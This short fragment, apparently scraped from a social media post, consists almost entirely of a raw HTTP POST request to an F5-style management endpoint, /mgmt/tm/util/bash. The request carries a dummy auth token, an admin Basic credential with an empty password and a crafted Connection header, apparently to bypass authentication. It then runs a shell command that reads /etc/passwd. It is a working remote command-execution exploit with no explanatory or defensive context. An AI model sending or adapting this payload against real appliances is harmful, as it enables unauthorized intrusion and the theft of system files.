 POST /mgmt/tm/util/bash HTTP/1.1
X-F5-Auth-Token: a
Authorization: Basic YWRtaW46
Connection: keep-alive, X-F5-Auth-Token
Content-Length: 55

{
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'"
}
@NafisiaslH